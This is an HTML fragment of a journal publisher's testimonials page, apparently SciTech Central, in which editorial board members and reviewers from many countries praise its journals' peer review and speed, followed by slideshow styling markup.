				<h4 style="float: right;">Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p style="float: right;">
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p style="float: right;">
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p style="float: right;">
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;"> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p style="float: right;">
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
				
			</li>
			
		</ul>
	
	 </div>
	 <a href="javascript:void(0)" class="prevt111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="nextt111"><i class="fa fa-angle-right"></i></a>
</div>
	
	  
    </div>
    
<style>
* {box-sizing: border-box}
body {font-family: Verdana, sans-serif; margin:0}

/* Slideshow container */
.slideshow-container {
  position: relative;    background: #2f3d57;
    margin: 0px 50px 0 50px;    border-radius: 10px;

}
.slideshow-container h2{
    text-align:center;
    padding-top:20px;    color: #fff;
}

/* Slides */
.mySlides {
  display: none;
  padding: 30px;
  text-align: center;
}

/* Next & previous buttons */
.prev, .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  margin-top: -30px;
  padding: 16px;
  color: #888;
  font-weight: bold;
  font-size: 20px;
  border-radius: 0 3px 3px 0;
  user-select: none;
}

/* Position the "next button" to the right */
.next {
  position: absolute;
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
  background-color: rgba(0,0,0,0.8);
  color: white;
}

/* The dot/bullet/indicator container */
.dot-container {
    text-align: center;
    padding: 0px;
       background: #2f3d57;
    margin: 0px 50px 25px 50px;padding-bottom: 15px;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}

/* Add a background color to the active dot/circle */
.active, .dot:hover {
  background-color: #717171;
}

/* Add an italic font style to all quotes */
q {font-style: italic;
    color:#fff;font-size: 16px;
}

/* Add a blue color to the author */
.author {color: cornflowerblue;}

</style>
</head>
<body>
<div class="slideshow-container">
<h2>Testimonials</h2>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/c84b4b2c8c345b19e0a56d2280cdff6b.JPG"></p>
  <q>	<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div></q>
  <p class="author">- Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d0c7a00811f962631a9e2c1d1c8fa183.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div></q>
  <p class="author">- Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/3669b1d663022f9db982dfd990b22cd4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div></q>
  <p class="author">- Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/260ee9e094b9f31ed7369d024577c159.png"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br></q>
  <p class="author">- Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e3fbabbd3986982d0cb4eda995a881e4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div></q>
  <p class="author">- Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2116548ce65bf1234d3832a3b5446ee5.jpg"></p>
  <q>	<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br></q>
  <p class="author">- Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/afb29abfb3cfa180ef50689de75d498a.jpg"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br></q>
  <p class="author">- Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2f7f352e327b307f4b5406d8cf34c3d2.JPG"></p>
  <q>	<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br></q>
  <p class="author">- Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/acac5342deb67402ff87f695040acf7f.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div></q>
  <p class="author">- Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d27bbeee4f1ad00c73cdb079e5c735a8.jpg"></p>
  <q>	<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div></q>
  <p class="author">- Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/62ab3b9caa2c31be3fed1ccbcc8d894a.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div></q>
  <p class="author">- Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/6bcf3f1ef78a0b7367ff5256cda4e56c.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div></q>
  <p class="author">- Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/4a1f1f5b86343cf2a5ffd139b11c87ed.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div></q>
  <p class="author">- Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2a693674bab7a7bb205c351f91742f21.png"></p>
  <q>	<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div></q>
  <p class="author">- Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/736a0b21205238d74bc273a6aba1e22e.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div></q>
  <p class="author">- Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/a3459f21db3db5e7a109ffe54725912b.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div></q>
  <p class="author">- Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/23c19b86c584d1e0609d34a6dbd71495.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div></q>
  <p class="author">- Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/5dd6396a6b810597dfec6d1c407704c0.jpg"></p>
  <q>	<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div></q>
  <p class="author">- Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f2af254fd9e9c8749c5c0f635af322d5.jpg"></p>
  <q>	<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div></q>
  <p class="author">- Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</p>
</div>
<div class="mySlides">
